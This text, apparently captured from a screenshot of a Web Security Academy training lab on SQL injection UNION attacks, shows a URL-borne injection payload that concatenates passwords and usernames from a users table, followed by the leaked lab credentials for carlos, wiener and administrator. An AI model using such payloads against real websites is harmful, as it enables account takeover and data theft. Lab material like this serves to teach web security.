 https:/ .web-security-academy.net/filter?category=Gifts' union select null,password||username from users -- -
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select null,password||username from users -- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
High-End Gift Wrapping View details
nemyewy4vske20ehmhgwcarlos
af19m10ccwulshbp9p23wiener
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
d2dyf3puqs3qgl4j6pk5administrator